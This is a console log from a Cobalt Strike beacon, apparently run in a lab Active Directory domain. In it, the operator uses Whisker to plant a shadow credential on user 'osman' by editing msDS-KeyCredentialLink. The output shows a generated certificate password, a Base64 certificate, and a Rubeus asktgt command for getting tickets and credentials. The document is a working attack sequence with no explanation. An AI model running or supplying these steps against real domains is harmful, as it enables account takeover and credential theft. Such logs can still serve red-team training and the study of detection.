 [09/03 21:28:10] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:osman /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/03 21:28:10] [*] Tasked beacon to run .NET program: Whisker.exe add /target:osman /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/03 21:28:10] [+] host called home, sent: 151352 bytes
[09/03 21:28:11] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password DH3cq0i4kZdV1LFk
[*] Searching for the target account
[*] Target user found: CN=osman,CN=Users,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID ec604a1b-abda-48e5-bcf3-f87a852809b7
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[09/03 21:28:11] [+] received output:
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:osman
/certificate:MIIJsAIBAzCCCWwGCSqGSIb3DQEHAaCCCV0EgglZMIIJVTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAhQ1U+W8nwH6QICB9AEggTYCDSyomA5WDqp6+2qjvFURPAL6kCe+yc6WjhDsaM/zhz5dvbZL22VbW0thSYLA28
/password:"DH3cq0i4kZdV1LFk" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show
[VALENOR-DC01] - x64 | irem | 5436 - x64 last:17ms
beacon>